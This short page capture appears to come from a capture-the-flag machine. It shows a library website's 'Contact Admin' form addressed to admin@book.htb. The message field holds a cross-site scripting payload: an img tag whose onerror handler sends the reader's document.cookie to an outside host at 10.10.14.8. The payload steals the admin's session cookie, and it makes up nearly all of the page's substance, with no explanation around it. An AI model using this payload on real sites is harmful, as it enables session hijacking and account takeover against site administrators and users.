 Library
If you have a Garden and a Library, you have everything you needed.
Home Books Collections Contact Us Signed in as fouen Logout
Contact Admin
To admin@book.htb
From fouen@fouen.com
Message <img src=x onerror=this.src='http://10.10.14.8/input.php?cookie='+document.cookie>
Send